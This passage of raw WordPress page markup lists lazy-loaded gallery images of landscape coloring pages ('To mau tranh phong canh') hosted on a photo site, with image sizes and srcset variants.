src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20578%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-14.jpg" alt="" width="800" height="578" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-14.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-14-300x217.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-14-768x555.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-15.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39005" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20914%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-15.jpg" alt="" width="800" height="914" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-15.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-15-263x300.jpg 263w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-15-768x877.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-16.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39006" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20597%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-16.jpg" alt="" width="800" height="597" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-16.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-16-300x224.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-16-768x573.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-17.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39007" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20565%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-17.jpg" alt="" width="800" height="565" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-17.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-17-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-17-768x542.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-23.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39008" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20669%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-23.jpg" alt="" width="800" height="669" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-23.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-23-300x251.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-23-768x642.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-24.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39009" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20618%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-24.jpg" alt="" width="800" height="618" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-24.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-24-300x232.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-24-768x593.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-25.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39010" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20566%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-25.jpg" alt="" width="800" height="566" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-25.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-25-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-25-768x543.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-26.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39011" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20573%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-26.jpg" alt="" width="800" height="573" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-26.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-26-300x215.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-26-768x550.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-27.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39012" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20605%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-27.jpg" alt="" width="800" height="605" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-27.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-27-300x227.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-27-768x581.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-28.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39013" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20570%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-28.jpg" alt="" width="800" height="570" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-28.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-28-300x214.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-28-768x547.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-29.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39014" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20609%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-29.jpg" alt="" width="800" height="609" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-29.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-29-300x228.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-29-768x585.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-30.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39015" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20538%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-30.jpg" alt="" width="800" height="538" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-30.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-30-300x202.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-30-768x516.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-31.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39016" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20525%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-31.jpg" alt="" width="800" height="525" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-31.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-31-300x197.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-31-768x504.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-33.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39017" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20595%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-33.jpg" alt="" width="800" height="595" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-33.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-33-300x223.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-33-768x571.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-34.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39018" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20864%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-34.jpg" alt="" width="800" height="864" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-34.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-34-278x300.jpg 278w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-34-768x829.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-36.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39019" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20618%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-36.jpg" alt="" width="800" height="618" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-36.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-36-300x232.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-36-768x593.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-37.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39020" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20617%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-37.jpg" alt="" width="800" height="617" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-37.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-37-300x231.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-37-768x592.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-38.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39021" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20532%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-38.jpg" alt="" width="800" height="532" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-38.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-38-300x200.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-38-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-39.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39022" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20508%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-39.jpg" alt="" width="800" height="508" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-39.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-39-300x191.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-39-768x488.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-40.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39023" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20618%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-40.jpg" alt="" width="800" height="618" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-40.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-40-300x232.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-40-768x593.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-41.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20957%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-41.jpg" alt="" width="800" height="957" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-41.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-41-251x300.jpg 251w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-41-768x919.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-42.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39025" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20975%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-42.jpg" alt="" width="800" height="975" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-42.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-42-246x300.jpg 246w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-42-768x936.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-43.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39026" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20602%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-43.jpg" alt="" width="800" height="602" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-43.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-43-300x226.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-43-768x578.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-44.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39027" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20455%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-44.jpg" alt="" width="800" height="455" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-44.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-44-300x171.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-44-768x437.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-45.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39028" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20563%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-45.jpg" alt="" width="800" height="563" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-45.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-45-300x211.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-45-768x540.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-46.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39029" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20735%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-46.jpg" alt="" width="800" height="735" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-46.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-46-300x276.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-46-768x706.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-47.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39030" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20767%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-47.jpg" alt="" width="800" height="767" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-47.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-47-300x288.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-47-768x736.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-48.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39031" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20564%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-48.jpg" alt="" width="800" height="564" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-48.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-48-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-48-768x541.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-49.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39032" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20549%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-49.jpg" alt="" width="800" height="549" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-49.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-49-300x206.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-49-768x527.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-50.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39033" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20748%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-50.jpg" alt="" width="800" height="748" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-50.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-50-300x281.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-50-768x718.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-51.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39034" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20491%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-51.jpg" alt="" width="800" height="491" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-51.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-51-300x184.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-51-768x471.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-52.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39035" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20521%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-52.jpg" alt="" width="800" height="521" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-52.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-52-300x195.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-52-768x500.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-53.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39036" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20578%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-53.jpg" alt="" width="800" height="578" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-53.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-53-300x217.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-53-768x555.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-54.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39037" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20587%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-54.jpg" alt="" width="800" height="587" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-54.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-54-300x220.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-54-768x564.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-55.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39038" 